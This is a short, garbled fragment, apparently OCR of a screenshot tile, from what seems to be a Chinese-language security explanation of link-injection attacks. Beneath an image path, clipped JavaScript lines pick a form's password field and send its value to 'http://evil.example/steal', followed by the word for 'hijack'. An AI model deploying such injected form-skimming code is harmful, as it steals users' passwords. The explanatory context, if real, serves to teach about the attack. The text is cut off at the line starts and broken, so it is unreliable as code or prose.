
S逻辑。例如（攻击者在链路中注入）：
or('form');
unction() {
nput[type=password]');
('http://evil.example/steal', pwd.value);
劫持